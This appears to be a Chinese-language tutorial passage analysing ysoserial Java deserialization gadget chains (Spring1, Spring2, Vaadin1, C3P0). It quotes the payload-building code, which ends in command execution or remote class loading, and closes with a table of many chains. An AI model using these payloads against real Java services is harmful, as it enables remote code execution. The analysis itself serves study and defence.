
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 Gadget chain: ObjectInputStream.readObject() SerializableTypeWrapper.MethodInvokeTypeProvider.readObject() SerializableTypeWrapper.TypeProvider(Proxy).getType() AnnotationInvocationHandler.invoke() HashMap.get() ReflectionUtils.findMethod() SerializableTypeWrapper.TypeProvider(Proxy).getType() AnnotationInvocationHandler.invoke() HashMap.get() ReflectionUtils.invokeMethod() Method.invoke() Templates(Proxy).newTransformer() AutowireUtils.ObjectFactoryDelegatingInvocationHandler.invoke() ObjectFactory(Proxy).getObject() AnnotationInvocationHandler.invoke() HashMap.get() Method.invoke() TemplatesImpl.newTransformer() TemplatesImpl.getTransletInstance() TemplatesImpl.defineTransletClasses() TemplatesImpl.TransletClassLoader.defineClass() Pwner*(Javassist-generated).<static init> Runtime.exec()
ysoserial.payloads.Spring1#getObject 通过 MethodInvokeTypeProvider.readObject 触发方法调用,方法由 ObjectFactoryDelegatingInvocationHandler 代理,最终调用 TemplatesImpl.newTransformer 。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 public Object getObject (final String command) throws Exception { final Object templates = Gadgets.createTemplatesImpl(command); final ObjectFactory objectFactoryProxy = Gadgets.createMemoitizedProxy(Gadgets.createMap("getObject" , templates), ObjectFactory.class); final Type typeTemplatesProxy = Gadgets.createProxy((InvocationHandler) Reflections.getFirstCtor("org.springframework.beans.factory.support.AutowireUtils$ObjectFactoryDelegatingInvocationHandler" ) .newInstance(objectFactoryProxy), Type.class, Templates.class); final Object typeProviderProxy = Gadgets.createMemoitizedProxy( Gadgets.createMap("getType" , typeTemplatesProxy), forName("org.springframework.core.SerializableTypeWrapper$TypeProvider" )); final Constructor mitpCtor = Reflections.getFirstCtor("org.springframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider" ); final Object mitp = mitpCtor.newInstance(typeProviderProxy, Object.class.getMethod("getClass" , new Class [] {}), 0 ); Reflections.setFieldValue(mitp, "methodName" , "newTransformer" ); return mitp; }
Spring 核心包中的 org.springframework.core.SerializableTypeWrapper$TypeProvider 实现了 TypeProvider 接口,是一个可以被反序列化的类。反序列化时调用了 ReflectionUtils,先是 findMethod 返回 Method 对象然后紧接着调用 invokeMethod 进行反射调用(无参调用)。
org.springframework.beans.factory.support.AutowireUtils$ObjectFactoryDelegatingInvocationHandler 是 InvocationHandler 的实现类,实例化时接收一个 ObjectFactory 对象,并在 invoke 代理时调用 ObjectFactory 的 getObject 方法返回 ObjectFactory 的实例用于 Method 的反射调用。
使用 AnnotationInvocationHandler 代理,返回任意对象
使用 ObjectFactoryDelegatingInvocationHandler 代理 TypeProvider$getType 方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 static class MethodInvokeTypeProvider implements SerializableTypeWrapper .TypeProvider { private final SerializableTypeWrapper.TypeProvider provider; private final String methodName; private final int index; private transient Object result; public MethodInvokeTypeProvider (SerializableTypeWrapper.TypeProvider provider, Method method, int index) { this .provider = provider; this .methodName = method.getName(); this .index = index; this .result = ReflectionUtils.invokeMethod(method, provider.getType()); } public Type getType () { return !(this .result instanceof Type) && this .result != null ? ((Type[])((Type[])this .result))[this .index] : (Type)th } public Object getSource () { return null ; } private void readObject (ObjectInputStream inputStream) throws IOException, ClassNotFoundException { inputStream.defaultReadObject(); Method method = ReflectionUtils.findMethod(this .provider.getType().getClass(), this .methodName); this .result = ReflectionUtils.invokeMethod(method, this .provider.getType()); } } private static class ObjectFactoryDelegatingInvocationHandler implements InvocationHandler , Serializable { private final ObjectFactory<?> objectFactory; public ObjectFactoryDelegatingInvocationHandler (ObjectFactory<?> objectFactory) { this .objectFactory = objectFactory; } public Object invoke (Object proxy, Method method, Object[] args) throws Throwable { String methodName = method.getName(); if (methodName.equals("equals" )) { return proxy == args[0 ]; } else if (methodName.equals("hashCode" )) { return System.identityHashCode(proxy); } else if (methodName.equals("toString" )) { return this .objectFactory.toString(); } else { try { return method.invoke(this .objectFactory.getObject(), args); } catch (InvocationTargetException var6) { throw var6.getTargetException(); } } } }
Spring2
使用 spring-aop 的 JdkDynamicAopProxy 替换了 spring-beans 的 ObjectFactoryDelegatingInvocationHandler
利用链
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 Gadget chain: SerializableTypeWrapper.MethodInvokeTypeProvider.readObject() SerializableTypeWrapper.TypeProvider(Proxy).getType() AnnotationInvocationHandler.invoke() HashMap.get() ReflectionUtils.findMethod() SerializableTypeWrapper.TypeProvider(Proxy).getType() AnnotationInvocationHandler.invoke() HashMap.get() ReflectionUtils.invokeMethod() Method.invoke() Templates(Proxy).newTransformer() JdkDynamicAopProxy.invoke() AopUtils.invokeJoinpointUsingReflection() Method.invoke() TemplatesImpl.newTransformer()
ysoserial.payloads.Spring2#getObject 和 Spring1 的构造方式基本相同,这里用了 AdvisedSupport 实例化 JdkDynamicAopProxy 动态代理,在 MethodInvokeTypeProvider.readObject 中返回 TemplatesImpl 和方法 newTransformer,从而执行命令。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 public Object getObject ( final String command ) throws Exception { final Object templates = Gadgets.createTemplatesImpl(command); AdvisedSupport as = new AdvisedSupport (); as.setTargetSource(new SingletonTargetSource (templates)); final Type typeTemplatesProxy = Gadgets.createProxy( (InvocationHandler) Reflections.getFirstCtor("org.springframework.aop.framework.JdkDynamicAopProxy" ).newInstance(as), Type.class, Templates.class); final Object typeProviderProxy = Gadgets.createMemoitizedProxy( Gadgets.createMap("getType" , typeTemplatesProxy), forName("org.springframework.core.SerializableTypeWrapper$TypeProvider" )); Object mitp = Reflections.createWithoutConstructor(forName("org.springframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider" )); Reflections.setFieldValue(mitp, "provider" , typeProviderProxy); Reflections.setFieldValue(mitp, "methodName" , "newTransformer" ); return mitp; }
调用 AopUtils#invokeJoinpointUsingReflection() 方法反射调用对象的 method 方法并返回
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 public Object invoke (Object proxy, Method method, Object[] args) throws Throwable { Object oldProxy = null ; boolean setProxyContext = false ; TargetSource targetSource = this .advised.targetSource; Class<?> targetClass = null ; Object target = null ; Object var13; try { if (!this .equalsDefined && AopUtils.isEqualsMethod(method)) { Boolean var18 = this .equals(args[0 ]); return var18; } if (!this .hashCodeDefined && AopUtils.isHashCodeMethod(method)) { Integer var17 = this .hashCode(); return var17; } Object retVal; if (!this .advised.opaque && method.getDeclaringClass().isInterface() && method.getDeclaringClass().isAssignableFrom(Advised.class)) { retVal = AopUtils.invokeJoinpointUsingReflection(this .advised, method, args); return retVal; } if (this .advised.exposeProxy) { oldProxy = AopContext.setCurrentProxy(proxy); setProxyContext = true ; } target = targetSource.getTarget(); if (target != null ) { targetClass = target.getClass(); } List<Object> chain = this .advised.getInterceptorsAndDynamicInterceptionAdvice(method, targetClass); if (chain.isEmpty()) { retVal = AopUtils.invokeJoinpointUsingReflection(target, method, args); } else { MethodInvocation invocation = new ReflectiveMethodInvocation (proxy, target, method, args, targetClass, chain); retVal = invocation.proceed(); } Class<?> returnType = method.getReturnType(); if (retVal != null && retVal == target && returnType.isInstance(proxy) && !RawTargetAccess.class.isAssignableFrom(method.getDeclaringClass())) retVal = proxy; } else if (retVal == null && returnType != Void.TYPE && returnType.isPrimitive()) { throw new AopInvocationException ("Null return value from advice does not match primitive return type for: " + method); } var13 = retVal; } finally { if (target != null && !targetSource.isStatic()) { targetSource.releaseTarget(target); } if (setProxyContext) { AopContext.setCurrentProxy(oldProxy); } } return var13; } public static Object invokeJoinpointUsingReflection (Object target, Method method, Object[] args) throws Throwable { try { ReflectionUtils.makeAccessible(method); return method.invoke(target, args); } catch (InvocationTargetException var4) { throw var4.getTargetException(); } catch (IllegalArgumentException var5) { throw new AopInvocationException ("AOP configuration seems to be invalid: tried calling method [" + method + "] on target [" + target + "]" , var5); } catch (IllegalAccessException var6) { throw new AopInvocationException ("Could not access method [" + method + "]" , var6); } }
Vaddin1
Vaadin 是 Java Web 应用开发框架,用 Java 或 TypeScript 构建可伸缩的 UI,并使用集成的工具、组件和设计系统来更快地迭代、更好地设计和简化开发过程。
利用链

1 2 3 4 5 6 GadgetChain: BadAttributeValueExpException.readObject() PropertysetItem.toString() PropertysetItem.getPropertyId() NestedMethodProperty.getValue() TemplatesImpl.getObjectPropertyValue()
ysoserial.payloads.Vaadin1#getObject 返回动态代理 BadAttributeValueExpException。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 public Object getObject (String command) throws Exception{ Object templ = Gadgets.createTemplatesImpl(command); PropertysetItem pItem = new PropertysetItem (); NestedMethodProperty<Object> nmprop = new NestedMethodProperty <Object>(templ, "outputProperties" ); pItem.addItemProperty ("outputProperties" , nmprop); BadAttributeValueExpException b = new BadAttributeValueExpException ("" ); Reflections.setFieldValue (b, "val" , pItem); return b; }
BadAttributeValueExpException.readObject 在反序列化时会调用对象的 toString 方法,这里即 PropertysetItem.toString,进一步触发 NestedMethodProperty.getValue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 private void readObject (ObjectInputStream ois) throws IOException, ClassNotFoundException { ObjectInputStream.GetField gf = ois.readFields(); Object valObj = gf.get("val" , null ); if (valObj == null ) { val = null ; } else if (valObj instanceof String) { val= valObj; } else if (System.getSecurityManager() == null || valObj instanceof Long || valObj instanceof Integer || valObj instanceof Float || valObj instanceof Double || valObj instanceof Byte || valObj instanceof Short || valObj instanceof Boolean) { val = valObj.toString(); } else { val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName(); } } private LinkedList<Object> list = new LinkedList (); public Property getItemProperty (Object id) { return (Property)this .map.get(id); } public String toString () { String retValue = "" ; Iterator i = this .getItemPropertyIds().iterator(); while (i.hasNext()) { Object propertyId = i.next(); retValue = retValue + this .getItemProperty(propertyId).getValue if (i.hasNext()) { retValue = retValue + " " ; } } return retValue; } public boolean addItemProperty (Object id, Property property) { if (id == null ) { throw new NullPointerException ("Item property id can not be null" ); } else if (this .map.containsKey(id)) { return false ; } else { this .map.put(id, property); this .list.add(id); this .fireItemPropertySetChange(); return true ; } } public NestedMethodProperty (Object instance, String propertyName) { this .instance = instance; this .initialize(instance.getClass(), propertyName); } public T getValue () { try { Object object = this .instance; Iterator var2 = this .getMethods.iterator(); do { if (!var2.hasNext()) { return object; } Method m = (Method)var2.next(); object = m.invoke(object); } while (object != null ); return null ; } catch (Throwable var4) { throw new MethodException (this , var4); } }
C3P0
C3P0 是一个开源的 JDBC 连接池,它实现了数据源和 JNDI 绑定,支持 JDBC3 规范和 JDBC2 的标准扩展。目前使用它的开源项目有 Hibernate、Spring 等。
适用版本
利用链

1 2 3 4 5 6 GadgetChain: PoolBackedDataSourceBase.readObject() ReferenceIndirector.getObject() ReferenceableUtils.referenceToObject() Class.forName0() URLClassLoader.loadClass()
PoolBackedDataSourceBase 类中储存了 PropertyChangeSupport 和 VetoableChangeSupport 对象,用于支持监听器的功能。
这个类在序列化和反序列化时,要保存内部的 ConnectionPoolDataSource 成员变量,如果 connectionPoolDataSource 本身是不可序列化的对象,则使用 ReferenceIndirector 对其进行引用的封装,返回一个可以被序列化的 IndirectlySerialized 实例对象。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 public class PoolBackedDataSourceBase extends IdentityTokenResolvable implements Referenceable , Serializable { protected PropertyChangeSupport pcs = new PropertyChangeSupport (this ); protected VetoableChangeSupport vcs = new VetoableChangeSupport (this ); ... private void writeObject (ObjectOutputStream oos) throws IOException { oos.writeShort(1 ); ReferenceIndirector indirector; try { SerializableUtils.toByteArray(this .connectionPoolDataSource); oos.writeObject(this .connectionPoolDataSource); } catch (NotSerializableException var9) { MLog.getLogger(this .getClass()).log(MLevel.FINE, "Direct serialization provoked a NotSerializableException! Trying indirect." , var9); try { indirector = new ReferenceIndirector (); oos.writeObject(indirector.indirectForm(this .connectionPoolDataSource)); } catch (IOException var7) { throw var7; } catch (Exception var8) { throw new IOException ("Problem indirectly serializing connectionPoolDataSource: " + var8.toString()); } } ... } }
indirectForm 方法中调用会调用 ConnectionPoolDataSource 的 getReference 方法返回一个 Reference 对象,并使用 ReferenceSerialized 对象对其封装。
1 2 3 4 public IndirectlySerialized indirectForm (Object var1) throws Exception { Reference var2 = ((Referenceable)var1).getReference(); return new ReferenceIndirector .ReferenceSerialized(var2, this .name, this .contextName, this .environmentProperties); }
PoolBackedDataSourceBase 类在反序列化时,调用 IndirectlySerialized#getObject 方法重新生成 ConnectionPoolDataSource 对象。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 private void readObject (ObjectInputStream ois) throws IOException, ClassNotFoundException { short version = ois.readShort(); switch (version) { case 1 : Object o = ois.readObject(); if (o instanceof IndirectlySerialized) { o = ((IndirectlySerialized)o).getObject(); } this .connectionPoolDataSource = (ConnectionPoolDataSource)o; this .dataSourceName = (String)ois.readObject(); o = ois.readObject(); if (o instanceof IndirectlySerialized) { o = ((IndirectlySerialized)o).getObject(); } this .extensions = (Map)o; this .factoryClassLocation = (String)ois.readObject(); this .identityToken = (String)ois.readObject(); this .numHelperThreads = ois.readInt(); this .pcs = new PropertyChangeSupport (this ); this .vcs = new VetoableChangeSupport (this ); return ; default : throw new IOException ("Unsupported Serialized Version: " + version); } }
ReferenceSerialized#getObject 调用 InitialContext#lookup 方法尝试使用 JNDI 来获取相应的对象,在 contextName、env 均为空的情况下,则调用 ReferenceableUtils.referenceToObject() 使用 Reference 中的信息来获取。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public Object getObject () throws ClassNotFoundException, IOException { try { InitialContext var1; if (this .env == null ) { var1 = new InitialContext (); } else { var1 = new InitialContext (this .env); } Context var2 = null ; if (this .contextName != null ) { var2 = (Context)var1.lookup(this .contextName); } return ReferenceableUtils.referenceToObject(this .reference, this .name, var2, this .env); } catch (NamingException var3) { if (ReferenceIndirector.logger.isLoggable(MLevel.WARNING)) { ReferenceIndirector.logger.log(MLevel.WARNING, "Failed to acquire the Context necessary to lookup an Object." , var3); } throw new InvalidObjectException ("Failed to acquire the Context necessary to lookup an Object: " + var3.toString()); } }
ReferenceableUtils#referenceToObject 中使用 URLClassLoader 从 URL 中加载了类并实例化
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 public static Object referenceToObject (Reference var0, Name var1, Context var2, Hashtable var3) throws NamingException { try { String var4 = var0.getFactoryClassName(); String var11 = var0.getFactoryClassLocation(); ClassLoader var6 = Thread.currentThread().getContextClassLoader(); if (var6 == null ) { var6 = ReferenceableUtils.class.getClassLoader(); } Object var7; if (var11 == null ) { var7 = var6; } else { URL var8 = new URL (var11); var7 = new URLClassLoader (new URL []{var8}, var6); } Class var12 = Class.forName(var4, true , (ClassLoader)var7); ObjectFactory var9 = (ObjectFactory)var12.newInstance(); return var9.getObjectInstance(var0, var1, var2, var3); } catch (Exception var10) { if (logger.isLoggable(MLevel.FINE)) { logger.log(MLevel.FINE, "Could not resolve Reference to Object!" , var10); } NamingException var5 = new NamingException ("Could not resolve Reference to Object!" ); var5.setRootCause(var10); throw var5; } }
ysoserial.payloads.C3P0#PoolSource 不可序列化的并且实现了 Referenceable 的 ConnectionPoolDataSource 对象,并且其 getReference 方法返回恶意类位置。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 private static final class PoolSource implements ConnectionPoolDataSource , Referenceable { private String className; private String url; public PoolSource ( String className, String url ) { this .className = className; this .url = url; } public Reference getReference () throws NamingException { return new Reference ("exploit" , this .className, this .url); } public PrintWriter getLogWriter () throws SQLException {return null ;} public void setLogWriter ( PrintWriter out ) throws SQLException {} public void setLoginTimeout ( int seconds ) throws SQLException {} public int getLoginTimeout () throws SQLException {return 0 ;} public Logger getParentLogger () throws SQLFeatureNotSupportedException {return null ;} public PooledConnection getPooledConnection () throws SQLException {return null ;} public PooledConnection getPooledConnection ( String user, String password ) throws SQLException {return null ;} }
ysoserial.payloads.C3P0#getObject 构造恶意 URL 作为 PoolSource 对象的实例化参数,进一步将 PoolBackedDataSource 对象的 connectionPoolDataSource 指向恶意的 PoolSource。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public Object getObject ( String command ) throws Exception { int sep = command.lastIndexOf(':' ); if ( sep < 0 ) { throw new IllegalArgumentException ("Command format is: <base_url>:<classname>" ); } String url = command.substring(0 , sep); String className = command.substring(sep + 1 ); PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class); Reflections.getField(PoolBackedDataSourceBase.class, "connectionPoolDataSource" ).set(b, new PoolSource (className, url)); return b; }
总结
名称
入口点(kick-off)
调用链(chain)
触发点(sink)
URLDNS
HashMap
URL
Commons Collections 1
AnnotationInvocationHandler
LazyMap/TransformedMap
Transformer
Commons Collections 2
PriorityQueue
TransformingComparator
Transformer/TemplatesImpl
Commons Collections 3
AnnotationInvocationHandler
LazyMap + Transformer + TrAXFilter
TemplatesImpl
Commons Collections 4
PriorityQueue/TreeBag
TransformingComparator + Transformer + TrAXFilter
TemplatesImpl
Commons Collections 5
BadAttributeValueExpException
TiedMapEntry + LazyMap
Transformer
Commons Collections 6
HashMap/HashSet
TiedMapEntry + LazyMap
Transformer
Commons Collections 7
Hashtable
TiedMapEntry + LazyMap
Transformer
Commons Beanutils
PriorityQueue
BeanComparator + CaseInsensitiveComparator
TemplatesImpl
Spring1
AnnotationInvocationHandler
MethodInvokeTypeProvider + TypeProvider +ObjectFactoryDelegatingInvocationHandler + AnnotationInvocationHandler
TemplatesImpl
Spring2
AnnotationInvocationHandler
MethodInvokeTypeProvider + TypeProvider + JdkDynamicAopProxy + AnnotationInvocationHandler
TemplatesImpl
Hibernate1
HashMap
TypedValue + PojoComponentTuplizer + GetterMethodImpl/BasicGetter
TemplatesImpl
Hibernate2
HashMap
TypedValue + PojoComponentTuplizer + GetterMethodImpl/BasicGetter
JdbcRowSetImpl
Groovy1
AnnotationInvocationHandler
ConvertedClosure
MethodClosure
FileUpload1
DiskFileItem
DeferredFileOutputStream
Wicket1
DiskFileItem
DeferredFileOutputStream
MozillaRhino1
BadAttributeValueExpException
NativeError + NativeJavaMethod + NativeJavaObject + MemberBox
TemplatesImpl
MozillaRhino2
NativeJavaObject
JavaAdapter + NativeJavaArray + Environment + JavaMembers
TemplatesImpl
Myfaces1
HashMap
ValueExpressionMethodExpression
ValueExpression
Myfaces2
HashMap
ValueExpressionMethodExpression
ValueExpression
ROME1
HashMap
ObjectBean + EqualsBean + ToStringBean
TemplatesImpl
BeanShell1
PriorityQueue
XThis$Handler + This
BshMethod
C3P0
PoolBackedDataSourceBase
ReferenceIndirector + ReferenceableUtils
URLClassLoader
Clojure1
HashMap
AbstractTableModel$ff19274a + clojure.core$comp$fn__4727 + clojure.core$constantly$fn__4614 + clojure.main$eval_opt + clojure.core$eval
Compiler
Click1
PriorityQueue
Column$ColumnComparator + PropertyUtils
TemplatesImpl
Vaadin1
BadAttributeValueExpException
PropertysetItem + NestedMethodProperty
TemplatesImpl
AspectJWeaver
HashSet
TiedMapEntry + LazyMap
SimpleCache$StorableCachingMap
Jython
PriorityQueue
Comparator + XThis$Handler + PyFunction
PyBytecode
JavassistWeld
InterceptorMethodHandler
SimpleInterceptionChain + SimpleMethodInvocation
TemplatesImpl
JBossInterceptors
InterceptorMethodHandler
SimpleInterceptionChain + SimpleMethodInvocation
TemplatesImpl
参阅